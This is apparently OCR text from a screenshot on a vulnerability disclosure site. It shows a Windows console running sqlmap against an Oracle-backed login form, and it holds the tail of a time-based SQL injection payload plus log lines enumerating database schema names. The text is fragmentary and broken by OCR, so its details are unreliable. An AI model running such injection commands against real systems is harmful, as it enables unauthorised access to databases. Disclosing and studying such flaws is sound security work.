 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r 1.txt --dbs
108)||CHR(115)||CHR(84),5) AND 'hamY'='hamY&UserPWD=admin
---
[10:18:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:18:30] [WARNING] schema names are going to be used on Oracle for enumer
ation as the counterpart to database names on other DBMSes
[10:18:30] [INFO] fetching database (schema) names
[10:18:30] [INFO] fetching number of databases
[10:18:30] [INFO] retrieved:
[10:18:30] [WARNING] it is very important not to stress the network adapter
during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (op
tion '--time-sec')? [Y/n]
1
[10:19:26] [INFO] adjusting time delay to 3 seconds due to good response ti
mes
7
[10:19:30] [INFO] retrieved: CTXS
[10:21:02] [ERROR] invalid character detected. retrying..
[10:21:02] [WARNING] increasing time delay to 4 seconds
YS
www.wooyun.org